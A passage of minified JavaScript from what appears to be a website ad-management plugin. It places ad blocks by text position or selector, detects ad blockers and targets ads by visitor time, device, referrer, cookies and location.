e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,f=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-f<=0?o.top-f<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts=[],window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("script#fpm_modul"),fpm_modul_text="";if(0<fpm_modul.length&&""==(fpm_modul_text=fpm_modul[0].outerText)&&fpm_modul[0].hasAttribute("src"))try{fpm_modul_text=atob(fpm_modul[0].src.replace("data:text/javascript;base64,",""))}catch(e){console.log(e)}for(prop in window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("{{"+prop+"}}","g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0)},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){return i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i]||(window.exeptions_textLength[i]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&(length+=n,n+=e.outerText.replace(/(\s)+/g,"").length,e.fpm_textLength=length)}),length+=o-n,e.fpm_textLength=length,[e,t]}).flat(1/0),window.exeptions_textLength[i])},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(d=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var f=r;f<l;){var d=[...s].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset));o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),f+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+e.timeout+"</span>",i=o.querySelector("span"),l||r.appendChild(o),a=setInterval(function(){i.innerHTML=--e.timeout,e.timeout<=0&&(clearInterval(a),o.remove(),"true"===e.cross?s||r.appendChild(n):(fpm_close_event(r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==e.cross||s||r.appendChild(n)},window.fpm_close_event=function(e){e.classList.remove(fpm_attr.show),setTimeout(function(){},1e3)},window.fpm_setWrap=function(a){try{var e,t,r,n=[],o=a.html.block,i=0,s=[];for(e in o)(!o[e].minwidth||o[e].minwidth<=fpm_user.winwidth)&&(!o[e].maxwidth||o[e].maxwidth>=fpm_user.winwidth)&&(o[e].abgroup||(o[e].abgroup="0"),n[o[e].abgroup]||(n[o[e].abgroup]=[]),(t=fpm_user.adb&&(""!==o[e].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[e].adb:o[e].html).code=t.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").replace(/{{cross}}/gm,fpm_attr.cross).trim(),t.code&&n[o[e].abgroup].push(t));for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return;for(r in delete a.html.block,n)if("0"===r)for(var l in n[r])n[r][l].minheight&&(i+=+n[r][l].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s;var f=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&f.classList.add(fpm_attr.async),f.setAttribute("data-"+fpm_attr.id,a.id),f.setAttribute("data-"+fpm_attr.status,"processing"),f.style.minHeight=i+"px";var d=a.view.pixels;d&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(v,d),fpm_async_then("load")}):fpm_render_pixel_ads(v,d));var p=a.view.symbols;if(p&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var m,c,u=fpm_textLength_with_exeptions(p.exclude);if(p.n=p.n&&0!=p.n?p.n:1,["percent_once","symbol_once","center"].includes(p.type)&&("percent_once"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n)),"symbol_once"===p.type&&(m=+p.n),"center"===p.type&&(m=fpm_user.textlen/2),_=fpm_user.textlen+100,m<_&&(w=[...u].sort((e,t)=>Math.abs(m-e.fpm_textLength)-Math.abs(m-t.fpm_textLength)),c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v)):c.insertAdjacentElement("afterend",v))),["percent_iterable","symbol_iterable"].includes(p.type)){"percent_iterable"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n),s=p.start?Math.round(fpm_user.textlen/100*p.start):m),"symbol_iterable"===p.type&&(m=+p.n,s=p.start?+p.start:m);var _=fpm_user.textlen+100;if(m<_){var h=_;p.max&&(h=Math.min(_,m*p.max+s));for(var g=s;g<h;){var w=[...u].sort((e,t)=>Math.abs(g-e.fpm_textLength)-Math.abs(g-t.fpm_textLength));c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v.cloneNode())):c.insertAdjacentElement("afterend",v.cloneNode()),g+=m}}}}_=a.view.once;_&&((v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),b=fpm_queryAll(_.selector,_.xpath,_.document),_.n=+_.n||1,b.length>=_.n&&("bottom"===_.derection&&b.reverse(),x="beforebegin","prepend"===_.insert_type&&(x="afterbegin"),"append"===_.insert_type&&(x="beforeend"),"after"===_.insert_type&&(x="afterend"),b[_.n-1].insertAdjacentElement(x,v)));var v,y=a.view.iterable;if(y){(v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var b=fpm_queryAll(y.selector,y.xpath,y.document);if(y.n=+y.n||1,y.start=+y.start||y.n,b.length>=y.n+y.start-1){"bottom"===y.derection&&b.reverse();var x="beforebegin";"prepend"===y.insert_type&&(x="afterbegin"),"append"===y.insert_type&&(x="beforeend"),"after"===y.insert_type&&(x="afterend");h=b.length;y.max&&(h=Math.min(b.length,y.n*y.max+y.start-y.n));for(g=y.start-1;g<h;g++)(g+1-y.start+y.n)%y.n==0&&b[g].insertAdjacentElement(x,v.cloneNode())}}var L=a.view.outgoing;!L||"true"!==L.cookie&&"true"===fpm_getCookie("fpm_outgoing_"+a.id)||((O=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),O.classList.add(L.side),"sec"==L.type&&(S=function(){"true"===L.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),O.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},O),L.hide&&setTimeout(function(){fpm_close_event(O)},1e3*L.hide)},T=setTimeout(function(){S()},1e3*L.show)),"px"==L.type&&(k=function(){window.pageYOffset>L.show&&I()},document.addEventListener("scroll",k)),"true"===L.close&&(N=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N),"sec"==L.type&&(clearTimeout(T),S()),"px"==L.type&&I())},document.addEventListener("visibilitychange",N),fpm_body.addEventListener("mouseleave",N)),"true"===L.action&&L.selector&&document.querySelectorAll(L.selector).forEach(function(e){e.addEventListener("click",function(){"true"===L.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),"sec"==L.type&&(clearTimeout(T),S()),"px"==L.type&&I()})}),fpm_body.insertAdjacentElement("afterbegin",O));var E=a.view.preroll;E&&0<(M=fpm_queryAll(E.selector,E.xpath,"true")).length&&M.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(f.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a.id,{...E},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===E.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(.show)").forEach(function(e){e.remove()})},o.addEventListener("click",i))});var C=a.view.hoverroll;C&&0<(A=fpm_queryAll(C.selector,C.xpath,"true")).length&&A.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(f.cloneNode()),t.appendChild(r),"true"===C.cross&&fpm_cross_timer(a.id,{...C},r))});a.view.vignette;document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=f.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var A,M,S,T,k,N,O;function I(){var e;document.removeEventListener("scroll",k),"true"===L.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),O.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},O),L.hide&&(e=function(){window.pageYOffset>L.hide&&(fpm_close_event(O),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return void t.forEach(function(e){e.remove()});var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return void t.forEach(function(e){e.remove()});r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return void t.forEach(function(e){e.remove()});r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return void t.forEach(function(e){e.remove()});var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(r){r=r||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===r?e=fpm_arr.filter(function(e,t){return e.fast===r&&(fpm_arr.splice(t,1),!0)}):(e=fpm_arr,fpm_arr=[]);var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var t=e.shift(),o=!1;console.log(t);var i=t.content.restriction;if(!i||!(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen)){var a=t.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),f=new Date(fpm_user.date+"T12:00:00"),d=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<f&&(l=fpm_addDays(l,1)),l<s&&f<l&&(s=fpm_addDays(s,-1)),d<s||l<d)continue}var p=t.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((d=new Date(fpm_user.date+"T00:00:00"))<s||l<d)continue}i=t.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateWeek][fpm_date.getUTCHours()])continue;a=t.user.time;if(!a||!(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os))){f=t.user.cookies;if(f){var m=!1;if(f.allow){if(!fpm_user.testcook)continue;f.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(f.disallow&&fpm_user.testcook&&f.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m)continue}p=t.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c)continue}i=t.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))||((a=t.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(o=!0),f=t.user.browser,!o&&f&&(f.allow=f.allow.filter(Boolean))&&(f.disallow=f.disallow.filter(Boolean))&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_user.browser.toLowerCase())||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_user.browser.toLowerCase()))||(o&&f&&0<f.allow.length&&-1!=f.allow.indexOf(fpm_user.browser)&&(o=!1),p=t.user.geo,i=t.user.ip,a=t.user.role,f=t.user.isp,o||!(p||i||a||f)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(t),fpm_next(t)):(o="block_geo_role_ip",fpm_then.ajax.push(t),fpm_setWrap(t),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}var 